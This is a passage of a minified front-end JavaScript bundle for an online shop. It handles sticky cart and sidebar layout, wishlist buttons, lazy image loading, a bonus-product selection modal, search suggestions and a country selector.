e;t(),0!==$(".cc-cart-summary-buttonContainer").length&&(e=$(window).height(),$(this).scrollTop()<$(".cc-cart-summary-buttonContainer").offset().top-e+$(".cc-cart-summary-buttonContainer").height())&&n.removeClass("cc-cart__stickyBtn__wrapper__scrollDown")}),$(window).resize(function(){t()}),$(document).on("click",".js-close-size",function(e){e.stopPropagation(),e.preventDefault(),$(this).closest(".cc-tile-sizes").removeClass("cc-active"),$("body").removeClass("modal-open")}),$(document).on("click",".cc-tile-sizes.cc-active",function(e){e.stopPropagation(),e.preventDefault(),e.target===e.currentTarget&&($(this).closest(".cc-tile-sizes").removeClass("cc-active"),$("body").removeClass("modal-open"))}),b(),$("body").on("cart:orderConfirm",function(e,t){var n=t.orderID,i=t.orderToken,t=t.url;n&&i&&t&&(t=$("<form>").appendTo(document.body).attr({method:"POST",action:t}),$("<input>").appendTo(t).attr({name:"orderID",value:n}),$("<input>").appendTo(t).attr({name:"orderToken",value:i}),t.submit())}),l.removeBonusProduct(),l.selectBonusProduct(),l.enableBonusProductSelection(),l.showMoreBonusProducts(),l.addBonusProductsToCart(),l.focusChooseBonusProductModal(),l.trapChooseBonusProductModalFocus(),l.onClosingChooseBonusProductModal()}},function(e,t){Object.defineProperty(t,"__esModule",{value:!0});var s=void 0,r=void 0,a=void 0,l=void 0,c=void 0,d=void 0,u=void 0,p=void 0;function h(){null!=d&&d.classList.contains("cc-sticky-side-bar")&&$("body").css("overflow-x","unset")}function f(){var e,t=s&&window.isMobile||r&&window.isTablet||a&&window.isDesktop,n=(n=(i=p.getBoundingClientRect()).top+d.offsetHeight>=window.innerHeight,i=i.top<=0,"bottom"===u?n:i),i=d.clientHeight>window.innerHeight,o=c&&-p.getBoundingClientRect().y+d.clientHeight>p.getBoundingClientRect().height;(e=d.style).position="",e.top="",o?(h(),(e=d.style).position="absolute",d.matches(".cc-no-sticky-top")&&d.matches(".cc-no-sticky-bottom")||(e.top=p.getBoundingClientRect().height-d.clientHeight+"px")):t&&n&&!i?(d.classList.add("cc-sticky-fixed"),l?d.classList.add("full-width"):(o=document.querySelector(".cc-sticky-fixed"),e=getComputedStyle(p),e=parseFloat(e.paddingLeft)+parseFloat(e.paddingRight),d.style.width=p.offsetWidth-e+"px",o.style.top="0",o.style.bottom="0"),"bottom"===u?d.classList.add("cc-sticky-fixed-bottom"):d.classList.add("cc-sticky-fixed-top")):(d.classList.remove("cc-sticky-fixed"),d.classList.remove("cc-sticky-fixed-bottom"),d.classList.remove("cc-sticky-fixed-top"),d.classList.remove("full-width"),d.style.width="")}window.onscroll=function(){var e;h(),window.innerHeight+window.pageYOffset>=document.body.offsetHeight-740&&(null===(e=document.querySelector(".cc-sticky-fixed"))||window.isMobile||(d.style.removeProperty("top"),e.matches(".cc-no-sticky-bottom")||(e.style.position="absolute"),e.style.bottom="0",window.isTablet)||d.classList.add("cc-sticky-fixed-bottom"))},t.setStickyFixed=function(e,t,n,i,o){null!==document.querySelector(e)&&(e=e,t=t,i=i,o=o,s=0<=(n=n).indexOf("mobile"),r=0<=n.indexOf("tablet"),a=0<=n.indexOf("desktop"),l=i,c=o,d=document.querySelector(e),u=t,p=d.parentNode,d.matches(".cc-sticky-side-bar")||d.classList.contains("cc-is-sticky-fixed")||d.matches(".cc-sticky-side-bar")||(d.classList.add("cc-is-sticky-fixed"),f(),document.addEventListener("scroll",function(){f()}),window.addEventListener("resize",function(){f()})))}},function(e,t,n){n(120).init(),$(".product-detail .prices-add-to-cart-actions .add-to-wish-list").hide(),$(".container").on("click",".add-to-wish-list",function(){var e,t=$(this);t.hasClass("to-add to-remove")||(e=t.parents(".product-tile").find(".js-tile-open-overlay")).hasClass("js-noSize")||"null"===t.attr("data-is-size-selected")||(t.closest(".cc-col-tile").addClass("js-addWishlist"),e.trigger("click"))}),e.exports={getPidValue:function(e){return e=$("#quickViewModal").hasClass("show")&&0<!$(".product-set").length?$(e).closest(".modal-content").find(".product-quickview").data("pid"):0<$(e).closest(".product-tile").length?$(e).data("pid"):0<$(e).closest(".product-set").length||0<$(".product-set").length?$(e).closest(".product-detail").find(".product-id").text():$('.product-detail:not(".bundle-item")').data("pid")},miniCartReportingUrl:function(e){e&&$.ajax({url:e,method:"GET",success:function(){},error:function(){}})}}},function(e,t,n){e.exports={init:function(){var e=window.lazySizesConfig=window.lazySizesConfig||{},e=(e.init=!1,e.loadMode=2,e.preloadAfterLoad=!1,e.ricTimeout=250,e.expand=700,e.loadHidden=!1,e.srcAttr="data-lazy",e.srcsetAttr="data-srcset",e.sizesAttr="data-sizes",e.lazyClass="b-lazyload",e.loadingClass="b-lazyload_loading",e.loadedClass="b-lazyload_loaded",n(121));document.addEventListener("lazybeforeunveil",function(e){var t=e.target.getAttribute("data-bg");t&&(e.target.style.backgroundImage="url("+t+")")}),e.init()}}},function(e,t,n){!function(e){var t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},n=window,i=function(i,h){if(h.getElementsByClassName){var f,n,o,N,M,s,e,m=h.documentElement,r=i.Date,H=i.HTMLPictureElement,a="addEventListener",g="getAttribute",t=i[a],c=i.setTimeout,F=i.requestAnimationFrame||c,B=i.requestIdleCallback,z=/^picture$/i,R=["load","error","lazyincluded","_lazyloaded"],l={},W=Array.prototype.forEach,d=function(e,t){return l[t]||(l[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),l[t].test(e[g]("class")||"")&&l[t]},u=function(e,t){d(e,t)||e.setAttribute("class",(e[g]("class")||"").trim()+" "+t)},q=function(e,t){(t=d(e,t))&&e.setAttribute("class",(e[g]("class")||"").replace(t," "))},U=function e(t,n,i){var o=i?a:"removeEventListener";i&&e(t,n),R.forEach(function(e){t[o](e,n)})},p=function(e,t,n,i,o){var s=h.createEvent("Event");return(n=n||{}).instance=L,s.initEvent(t,!i,!o),s.detail=n,e.dispatchEvent(s),s},V=function(e,t){var n;!H&&(n=i.picturefill||f.pf)?(t&&t.src&&!e[g]("srcset")&&e.setAttribute("srcset",t.src),n({reevaluate:!0,elements:[e]})):t&&t.src&&(e.src=t.src)},v=function(e,t){return(getComputedStyle(e,null)||{})[t]},Y=function(e,t,n){for(n=n||e.offsetWidth;n<f.minSize&&t&&!e._lazysizesWidth;)n=t.offsetWidth,t=t.parentNode;return n},y=(M=[],s=N=[],be._lsFlush=ye,be),b=function(n,e){return e?function(){y(n)}:function(){var e=this,t=arguments;y(function(){n.apply(e,t)})}},K=function(e){function t(){var e=r.now()-i;e<99?c(t,99-e):(B||o)(o)}var n,i,o=function(){n=null,e()};return function(){i=r.now(),n=n||c(t,99)}},Q={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(e in f=i.lazySizesConfig||i.lazysizesConfig||{},Q)e in f||(f[e]=Q[e]);i.lazySizesConfig=f,c(function(){f.init&&ve()});se=/^img$/i,re=/^iframe$/i,ae="onscroll"in i&&!/(gle|ing)bot/.test(navigator.userAgent),D=-1,le=function(e){return(_=null==_?"hidden"==v(h.body,"visibility"):_)||"hidden"!=v(e.parentNode,"visibility")&&"hidden"!=v(e,"visibility")},ee=we,ne=j=I=0,ie=f.throttleDelay,E=f.ricTimeout,oe=B&&49<E?function(){B(ke,{timeout:E}),E!==f.ricTimeout&&(E=f.ricTimeout)}:b(function(){c(ke)},!0),ce=b(Ce),de=function(e){ce({target:e.target})},ue=b(function(t,n,e,i,o){var s,r,a;if(!(r=p(t,"lazybeforeunveil",n)).defaultPrevented){if(i&&(e?u(t,f.autosizesClass):t.setAttribute("sizes",i)),e=t[g](f.srcsetAttr),i=t[g](f.srcAttr),o&&(s=(l=t.parentNode)&&z.test(l.nodeName||"")),a=n.firesLoad||"src"in t&&(e||i||s),r={target:t},u(t,f.loadingClass),a&&(clearTimeout(G),G=c($e,2500),U(t,de,!0)),s&&W.call(l.getElementsByTagName("source"),xe),e)t.setAttribute("srcset",e);else if(i&&!s)if(re.test(t.nodeName)){var n=t,l=i;try{n.contentWindow.location.replace(l)}catch(e){n.src=l}}else t.src=i;o&&(e||s)&&V(t,{src:i})}t._lazyRace&&delete t._lazyRace,q(t,f.lazyClass),y(function(){var e=t.complete&&1<t.naturalWidth;a&&!e||(e&&u(t,"ls-is-cached"),Ce(r),t._lazyCache=!0,c(function(){"_lazyCache"in t&&delete t._lazyCache},9))},!0)});var $,w,G,k,X,J,Z,C,x,S,T,_,ee,te,ne,ie,E,oe,se,re,ae,I,j,D,le,A,ce,de,ue,O,pe,he,fe,L,me={_:function(){X=r.now(),L.elements=h.getElementsByClassName(f.lazyClass),$=h.getElementsByClassName(f.lazyClass+" "+f.preloadClass),t("scroll",A,!0),t("resize",A,!0),i.MutationObserver?new MutationObserver(A).observe(m,{childList:!0,subtree:!0,attributes:!0}):(m[a]("DOMNodeInserted",A,!0),m[a]("DOMAttrModified",A,!0),setInterval(A,999)),t("hashchange",A,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach(function(e){h[a](e,A,!0)}),/d$|^c/.test(h.readyState)?P():(t("load",P),h[a]("DOMContentLoaded",A),c(P,2e4)),L.elements.length?(we(),y._lsFlush()):A()},checkElems:A=function(e){var t;(e=!0===e)&&(E=33),te||(te=!0,(t=ie-(r.now()-ne))<0&&(t=0),e||t<9?oe():c(oe,t))},unveil:O=function(e){var t,n=se.test(e.nodeName),i=n&&(e[g](f.sizesAttr)||e[g]("sizes")),o="auto"==i;(!o&&w||!n||!e[g]("src")&&!e.srcset||e.complete||d(e,f.errorClass)||!d(e,f.lazyClass))&&(t=p(e,"lazyunveilread").detail,o&&ge.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,j++,ue(e,t,o,i,n))}},ge=(he=b(function(e,t,n,i){var o,s,r;if(e._lazysizesWidth=i,e.setAttribute("sizes",i+="px"),z.test(t.nodeName||""))for(s=0,r=(o=t.getElementsByTagName("source")).length;s<r;s++)o[s].setAttribute("sizes",i);n.detail.dataAttr||V(e,n.detail)}),{_:function(){pe=h.getElementsByClassName(f.autosizesClass),t("resize",fe)},checkElems:fe=K(function(){var e,t=pe.length;if(t)for(e=0;e<t;e++)Se(pe[e])}),updateElem:Se}),ve=function e(){e.i||(e.i=!0,ge._(),me._())};return L={cfg:f,autoSizer:ge,loader:me,init:ve,uP:V,aC:u,rC:q,hC:d,fire:p,gW:Y,rAF:y}}function ye(){var e=s;for(s=N.length?M:N,o=!(n=!0);e.length;)e.shift()();n=!1}function be(e,t){n&&!t?e.apply(this,arguments):(s.push(e),o||(o=!0,(h.hidden?c:F)(ye)))}function $e(e){j--,e&&!(j<0)&&e.target||(j=0)}function we(){var e,t,n,i,o,s,r,a,l,c,d,u,p=L.elements;if((k=f.loadMode)&&j<8&&(e=p.length)){for(t=0,D++,c=!f.expand||f.expand<1?500<m.clientHeight&&500<m.clientWidth?500:370:f.expand,d=(L._defEx=c)*f.expFactor,u=f.hFac,_=null,I<d&&j<1&&2<D&&2<k&&!h.hidden?(I=d,D=0):I=1<k&&1<D&&j<6?c:0;t<e;t++)if(p[t]&&!p[t]._lazyRace)if(ae)if(l!==(s=(a=p[t][g]("data-expand"))&&(s=+a)?s:I)&&(J=innerWidth+s*u,Z=innerHeight+s,r=-1*s,l=s),n=p[t].getBoundingClientRect(),(T=n.bottom)>=r&&(C=n.top)<=Z&&(S=n.right)>=r*u&&(x=n.left)<=J&&(T||S||x||C)&&(f.loadHidden||le(p[t]))&&(w&&j<3&&!a&&(k<3||D<4)||function(e,t){var n,i=e,o=le(e);for(C-=t,T+=t,x-=t,S+=t;o&&(i=i.offsetParent)&&i!=h.body&&i!=m;)(o=0<(v(i,"opacity")||1))&&"visible"!=v(i,"overflow")&&(n=i.getBoundingClientRect(),o=S>n.left&&x<n.right&&T>n.top-1&&C<n.bottom+1);return o}(p[t],s))){if(O(p[t]),o=!0,9<j)break}else!o&&w&&!i&&j<4&&D<4&&2<k&&($[0]||f.preloadAfterLoad)&&($[0]||!a&&(T||S||x||C||"auto"!=p[t][g](f.sizesAttr)))&&(i=$[0]||p[t]);else O(p[t]);i&&!o&&O(i)}}function ke(){te=!1,ne=r.now(),ee()}function Ce(e){var t=e.target;t._lazyCache?delete t._lazyCache:($e(e),u(t,f.loadedClass),q(t,f.loadingClass),U(t,de),p(t,"lazyloaded"))}function xe(e){var t,n=e[g](f.srcsetAttr);(t=f.customMedia[e[g]("data-media")||e[g]("media")])&&e.setAttribute("media",t),n&&e.setAttribute("srcset",n)}function P(){var e;w||(r.now()-X<999?c(P,999):(e=K(function(){f.loadMode=3,A()}),w=!0,f.loadMode=3,A(),t("scroll",function(){3==f.loadMode&&(f.loadMode=2),e()},!0)))}function Se(e,t,n){var i=e.parentNode;i&&(n=Y(e,i,n),(t=p(e,"lazybeforesizes",{width:n,dataAttr:!!t})).defaultPrevented||(n=t.detail.width)&&n!==e._lazysizesWidth&&he(e,i,t,n))}};i=i(n,n.document),n.lazySizes=i,"object"==t(e)&&e.exports&&(e.exports=i)}.call(t,n(98)(e))},function(e,t,n){var y=n(123),b=n(124),$=n(127),w=Math.max,k=Math.min;e.exports=function(i,n,e){var o,s,r,a,l,c,d=0,u=!1,p=!1,t=!0;if("function"!=typeof i)throw new TypeError("Expected a function");function h(e){var t=o,n=s;return o=s=void 0,d=e,a=i.apply(n,t)}function f(e){var t=e-c;return void 0===c||n<=t||t<0||p&&r<=e-d}function m(){var e,t=b();if(f(t))return g(t);l=setTimeout(m,(e=n-((t=t)-c),p?k(e,r-(t-d)):e))}function g(e){return l=void 0,t&&o?h(e):(o=s=void 0,a)}function v(){var e=b(),t=f(e);if(o=arguments,s=this,c=e,t){if(void 0===l)return d=e=c,l=setTimeout(m,n),u?h(e):a;if(p)return clearTimeout(l),l=setTimeout(m,n),h(c)}return void 0===l&&(l=setTimeout(m,n)),a}return n=$(n)||0,y(e)&&(u=!!e.leading,p="maxWait"in e,r=p?w($(e.maxWait)||0,n):r,t="trailing"in e?!!e.trailing:t),v.cancel=function(){void 0!==l&&clearTimeout(l),o=c=s=l=void(d=0)},v.flush=function(){return void 0===l?a:g(b())},v}},function(e,t){var n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};e.exports=function(e){var t=void 0===e?"undefined":n(e);return null!=e&&("object"==t||"function"==t)}},function(e,t,n){var i=n(125);e.exports=function(){return i.Date.now()}},function(e,t,n){var i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},n=n(126),i="object"==("undefined"==typeof self?"undefined":i(self))&&self&&self.Object===Object&&self,n=n||i||Function("return this")();e.exports=n},function(n,e){!function(e){var t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},t="object"==(void 0===e?"undefined":t(e))&&e&&e.Object===Object&&e;n.exports=t}.call(e,function(){return this}())},function(e,t,n){var i=n(128),o=n(123),s=n(130),r=/^[-+]0x[0-9a-f]+$/i,a=/^0b[01]+$/i,l=/^0o[0-7]+$/i,c=parseInt;e.exports=function(e){if("number"==typeof e)return e;if(s(e))return NaN;if(o(e)&&(t="function"==typeof e.valueOf?e.valueOf():e,e=o(t)?t+"":t),"string"!=typeof e)return 0===e?e:+e;e=i(e);var t=a.test(e);return t||l.test(e)?c(e.slice(2),t?2:8):r.test(e)?NaN:+e}},function(e,t,n){var i=n(129),o=/^\s+/;e.exports=function(e){return e&&e.slice(0,i(e)+1).replace(o,"")}},function(e,t){var n=/\s/;e.exports=function(e){for(var t=e.length;t--&&n.test(e.charAt(t)););return t}},function(e,t,n){var i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o=n(131),s=n(135);e.exports=function(e){return"symbol"==(void 0===e?"undefined":i(e))||s(e)&&"[object Symbol]"==o(e)}},function(e,t,n){var i=n(132),o=n(133),s=n(134),r=i?i.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":(r&&r in Object(e)?o:s)(e)}},function(e,t,n){n=n(125).Symbol;e.exports=n},function(e,t,n){var n=n(132),i=Object.prototype,s=i.hasOwnProperty,r=i.toString,a=n?n.toStringTag:void 0;e.exports=function(e){var t=s.call(e,a),n=e[a];try{var i=!(e[a]=void 0)}catch(e){}var o=r.call(e);return i&&(t?e[a]=n:delete e[a]),o}},function(e,t){var n=Object.prototype.toString;e.exports=function(e){return n.call(e)}},function(e,t){var n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};e.exports=function(e){return null!=e&&"object"==(void 0===e?"undefined":n(e))}},function(e,t,n){var i=n(114);function o(e){e=$("<div>").append($.parseHTML(e));return{body:e.find(".choice-of-bonus-product"),footer:e.find(".modal-footer").children()}}function s(e){$(".modal-body").spinner().start(),0!==$("#chooseBonusProductModal").length&&$("#chooseBonusProductModal").remove(),t=e.bonusChoiceRuleBased?e.showProductsUrlRuleBased:e.showProductsUrlListBased;var t,e='\x3c!-- Modal --\x3e<div class="modal fade" id="chooseBonusProductModal" tabindex="-1" role="dialog"><span class="enter-message sr-only" ></span><div class="modal-dialog choose-bonus-product-dialog" data-total-qty="'+e.maxBonusItems+'"data-UUID="'+e.uuid+'"data-pliUUID="'+e.pliUUID+'"data-addToCartUrl="'+e.addToCartUrl+'"data-pageStart="0"data-pageSize="'+e.pageSize+'"data-moreURL="'+e.showProductsUrlRuleBased+'"data-bonusChoiceRuleBased="'+e.bonusChoiceRuleBased+'">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header">    <span class="">'+e.labels.selectprods+'</span>    <button type="button" class="close pull-right" data-dismiss="modal">        <span aria-hidden="true">&times;</span>        <span class="sr-only"> </span>    </button></div><div class="modal-body"></div><div class="modal-footer"></div></div></div></div>';$("body").append(e),$(".modal-body").spinner().start(),$.ajax({url:t,method:"GET",dataType:"json",success:function(e){var t=o(e.renderedTemplate);$("#chooseBonusProductModal .modal-body").empty(),$("#chooseBonusProductModal .enter-message").text(e.enterDialogMessage),$("#chooseBonusProductModal .modal-header .close .sr-only").text(e.closeButtonText),$("#chooseBonusProductModal .modal-body").html(t.body),$("#chooseBonusProductModal .modal-footer").html(t.footer),$("#chooseBonusProductModal").modal("show"),$.spinner().stop()},error:function(){$.spinner().stop()}})}e.exports={methods:{editBonusProducts:function(e){s(e)}},chooseBonusProducts:s,focusChooseBonusProductModal:function(){$("body").on("shown.bs.modal","#chooseBonusProductModal",function(){$("#chooseBonusProductModal").siblings().attr("aria-hidden","true"),$("#chooseBonusProductModal .close").focus()})},onClosingChooseBonusProductModal:function(){$("body").on("hidden.bs.modal","#chooseBonusProductModal",function(){$("#chooseBonusProductModal").siblings().attr("aria-hidden","false")})},trapChooseBonusProductModalFocus:function(){$("body").on("keydown","#chooseBonusProductModal",function(e){i.setTabNextFocus({event:e,containerSelector:"#chooseBonusProductModal",firstElementSelector:".close",lastElementSelector:".add-bonus-products"})})},selectBonusProduct:function(){$(document).on("click",".select-bonus-product",function(){var e=$(this).parents(".choice-of-bonus-product"),t=$(this).data("pid"),n=$(".choose-bonus-product-dialog").data("total-qty"),i=parseInt(e.find(".bonus-quantity-select").val(),10),o=0,s=($.each($("#chooseBonusProductModal .selected-bonus-products .selected-pid"),function(){o+=$(this).data("qty")}),o+=i,e.find(".product-option").data("option-id")),r=e.find(".options-select option:selected").data("valueId");o<=n?(n='<div class="selected-pid row" data-pid="'+t+'"data-qty="'+i+'"data-optionID="'+(s||"")+'"data-option-selected-value="'+(r||"")+'"><div class="col-sm-11 col-9 bonus-product-name" >'+e.find(".product-name").html()+'</div><div class="col-1"><i class="fa fa-times" aria-hidden="true"></i></div></div>',$("#chooseBonusProductModal .selected-bonus-products").append(n),$(".pre-cart-products").html(o),$(".selected-bonus-products .bonus-summary").removeClass("alert-danger")):$(".selected-bonus-products .bonus-summary").addClass("alert-danger")})},removeBonusProduct:function(){$(document).on("click",".selected-pid",function(){$(this).remove();var e=$("#chooseBonusProductModal .selected-bonus-products .selected-pid"),t=0;e.length&&e.each(function(){t+=parseInt($(this).data("qty"),10)}),$(".pre-cart-products").html(t),$(".selected-bonus-products .bonus-summary").removeClass("alert-danger")})},enableBonusProductSelection:function(){$("body").on("bonusproduct:updateSelectButton",function(e,t){$("button.select-bonus-product",t.$productContainer).attr("disabled",!t.product.readyToOrder||!t.product.available);var n=t.product.id;$("button.select-bonus-product",t.$productContainer).data("pid",n)})},showMoreBonusProducts:function(){$(document).on("click",".show-more-bonus-products",function(){var e=$(this).data("url");$(".modal-content").spinner().start(),$.ajax({url:e,method:"GET",success:function(e){e=o(e);$(".modal-body").append(e.body),$(".show-more-bonus-products:first").remove(),$(".modal-content").spinner().stop()},error:function(){$(".modal-content").spinner().stop()}})})},addBonusProductsToCart:function(){$(document).on("click",".add-bonus-products",function(){var e=$(".choose-bonus-product-dialog .selected-pid"),t="?pids=",n=$(".choose-bonus-product-dialog").data("addtocarturl"),i={bonusProducts:[]};$.each(e,function(){var e=parseInt($(this).data("qty"),10),t=null;0<e&&($(this).data("optionid")&&$(this).data("option-selected-value")&&((t={}).optionId=$(this).data("optionid"),t.productId=$(this).data("pid"),t.selectedValueId=$(this).data("option-selected-value")),i.bonusProducts.push({pid:$(this).data("pid"),qty:e,options:[t]}),i.totalQty=parseInt($(".pre-cart-products").html(),10))}),t=(t+=JSON.stringify(i))+"&uuid="+$(".choose-bonus-product-dialog").data("uuid")+"&pliuuid="+$(".choose-bonus-product-dialog").data("pliuuid"),$.spinner().start(),$.ajax({url:n+t,method:"POST",success:function(e){$.spinner().stop(),e.error?($("#chooseBonusProductModal").modal("hide"),0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".add-to-cart-messages").append('<div class="alert alert-danger add-to-basket-alert text-center" role="alert">'+e.errorMessage+"</div>"),setTimeout(function(){$(".add-to-basket-alert").remove()},3e3)):($(".configure-bonus-product-attributes").html(e),$(".bonus-products-step2").removeClass("hidden-xl-down"),$("#chooseBonusProductModal").modal("hide"),0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".minicart-quantity").html(e.totalQty),$(".add-to-cart-messages").append('<div class="alert alert-success add-to-basket-alert text-center" role="alert">'+e.msgSuccess+"</div>"),setTimeout(function(){$(".add-to-basket-alert").remove(),$(".cart-page").length&&location.reload()},1500))},error:function(){$.spinner().stop()}})})}}},function(e,t){e.exports=function(){["xs","sm","md","lg","xl"].forEach(function(t){var e=".collapsible-"+t+" .title";$("body").on("click",e,function(e){e.preventDefault(),$(this).parents(".collapsible-"+t).toggleClass("active"),$(this).parents(".collapsible-"+t).hasClass("active")?$(this).attr("aria-expanded",!0):$(this).attr("aria-expanded",!1)})})}},function(e,t,n){var s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},i=n(139),o=n(122),r=$(".suggestions-wrapper").data("url"),a=!1;function l(e){return $(e).closest(".cc-input-wrp").siblings(".suggestions-wrapper")}function c(e){return $(e).closest(".search-mobile").length}function d(e){var t=".search-mobile button.",n="fa-search",i="fa-close";"close"===e?$(t+n).removeClass(n).addClass(i).attr("type","button"):$(t+i).removeClass(i).addClass(n).attr("type","submit")}function u(e){$(e).scrollTop()+$(e).innerHeight()>=$(e)[0].scrollHeight?$(".more-below").fadeOut():$(".more-below").fadeIn()}function p(e){a=!1;var t,n,i,o=l(this),e=($.spinner().stop(),"object"!==(void 0===e?"undefined":s(e))?(o.empty().append(e).show(),$(this).siblings(".reset-button").addClass("d-sm-block"),c(e=this)&&(i=(t=$(e)).offset().top,t=t.outerHeight(),(n=l(e).find(".suggestions")).css("top",i+t),u(e),n.scroll(function(){u(this)})),d("close"),c(i=this)&&($("body").addClass("modal-open"),$("header").siblings().attr("aria-hidden","true"),l(i).find(".suggestions").addClass("modal")),t=$(".suggestions .item"),$(t).length?$("input.search-field").attr("aria-describedby","search-result-count"):$("input.search-field").removeAttr("aria-describedby")):o.hide(),$("input.js-bar-search-input").val());$("body").trigger("analytics:searchProductLoaded",e)}function h(e){1<=$(e).val().length||0===$(e).val().length?(!a&&0<$(e).val().length&&$.spinner().start(),a=!0,$.ajax({context:e,url:r+encodeURIComponent($(e).val()),method:"GET",success:p,error:function(){a=!1,$.spinner().stop()}})):($(".suggestions .suggestions-quick-links-no-results").removeClass("d-none"),$(".suggestions .suggestions-no-results").removeClass("d-none"),$(".suggestions .cc-col-suggestions").addClass("d-none"),$(".suggestions .cc-col-no-products").addClass("d-none"),$(".suggestions #search-results").addClass("d-none"),0===$(e).val().length&&$(".suggestions .suggestions-no-products-found").addClass("d-none"))}function f(n){var i=$(".suggestions .item");0===i.filter(".selected").length?(i.first().addClass("selected"),$("input.search-field").each(function(){$(this).attr("aria-activedescendant",i.first()[0].id)})):i.each(function(e){var t=e+n;return!$(this).hasClass("selected")||($(this).removeClass("selected"),$(this).removeAttr("aria-selected"),0!==i.eq(t).length?(i.eq(t).addClass("selected"),i.eq(t).attr("aria-selected",!0),$(this).removeProp("aria-selected"),$("input.search-field").each(function(){$(this).attr("aria-activedescendant",i.eq(t)[0].id)})):(i.first().addClass("selected"),i.first().attr("aria-selected",!0),$("input.search-field").each(function(){$(this).attr("aria-activedescendant",i.first()[0].id)})),!1)})}e.exports=function(){$('form[name="simpleSearch"]').submit(function(e){var t=$(".suggestions .item");0!==t.filter(".selected").length&&(t.filter(".selected").find("a")[0].click(),e.preventDefault())});var e=$(this).find(".search-field").val(),t=(e&&e.length&&$("body").trigger("analytics:searchProduct",e),o(h,300));$("#search-input-top-bar").on("keyup focus",function(e){switch(e.which){case 40:f(1),e.preventDefault();break;case 38:f(-1),e.preventDefault();break;default:t(this,e)}}),$("#search-input-top-bar").on("focus",function(e){$("#suggestions-wrapper").removeClass("d-none")}),$(document).on("keydown",function(e){var t,n;9===e.which&&(e=e,(n=$("#suggestions-wrapper")).hasClass("d-none")||0<(t=$(document.activeElement)).closest("#suggestions-wrapper").length&&!e.shiftKey&&(n=n.find("a[href], button:not([disabled])").filter(":visible")).index(t)===n.length-1&&(e.preventDefault(),(t=$(".js-closeSearch")).length)&&t.focus())}),$(".cc-content-search-mobile #search-input-top-bar-mobile").on("keyup",function(e){switch(e.which){case 40:f(1),e.preventDefault();break;case 38:f(-1),e.preventDefault();break;default:t(this,e)}}),$(".cc-content-search-mobile #search-input-top-bar-mobile").on("focus",function(){(0,i.isOpenSearchBarMobile)()||(0,i.toggleSearchBarMobile)()}),$("body").on("click touchend",".search-mobile button.fa-close",function(e){e.preventDefault(),$(".suggestions").hide(),d("search"),$("input.search-field").val(""),$(".search-mobile .suggestions").unbind("scroll"),$(".suggestions-wrapper").empty()}),$("body").on("click",".js-resetSearch",function(e){e.preventDefault(),$("input.search-field").val(""),$(".cc-content-search-mobile #search-input-top-bar-mobile").trigger("keyup"),$("input.search-field").focus()}),$(".site-search .reset-button").on("click",function(){$(this).removeClass("d-sm-block")})}},function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),$(document).on("click",".cc-content-search-mobile",function(e){"cc-content-search-mobile js-searchBarMobile cc-open"===$(e.target).prop("class")&&$(".js-closeSearch").trigger("click")}),$(document).keydown(function(e){27===e.keyCode&&$(".js-searchBarMobile").hasClass("cc-open")&&$(".js-closeSearch").trigger("click")}),t.toggleSearchBarMobile=function(){var e=$(".js-header"),t=e.find(".js-searchBarMobile"),n=1200<=window.innerWidth;t.toggleClass("cc-open"),t.hasClass("cc-open")?(n&&$(".js-searchBarMobile").removeAttr("inert"),e.addClass("suggestionIsOpen"),$("html").addClass("cc-no-scroll"),setTimeout(function(){$(".js-searchInput").trigger("focus")},600)):(e.removeClass("suggestionIsOpen"),$("html").removeClass("cc-no-scroll"),n&&$(".js-searchBarMobile").attr("inert",""),$(".js-headerSearchButton").trigger("focus"))},t.isOpenSearchBarMobile=function(){return!!$(".js-searchBarMobile").hasClass("cc-open")}},function(e,t,n){var f=n(112);$("body").on("click","a.js-country-link:not(.external-site)",function(e){e.preventDefault();var e=$(this),t=e.data("locale");$("body").trigger("countrySelector:countrySelected",{targetLocale:t}),window.location.href=e.attr("href")}),e.exports=function(){$(".cc-country-selector .selectpicker").on("changed.bs.select",function(){var e=$(".cc-country-selector .cc-btn"),t=$("option:selected",this),n=t.data("url");t.hasClass("external-site")?(e.addClass("external-site"),e.attr("href",n)):(e.removeClass("external-site"),e.attr("href",""))}),$("body").on("click",".country-selector-icon",function(){$(this).hasClass("cc-header-mobileMenu-body-link")&&$(".js-close-button").click(),$("#countrySelectorModal").modal("show")}),$("body").on("click",".js-country-select:not(.external-site), .js-country-selector .cc-btn:not(.external-site)",function(e){e.preventDefault();var t,n,i,o,s,e=$(this).hasClass("cc-btn")?$(".js-country-selector 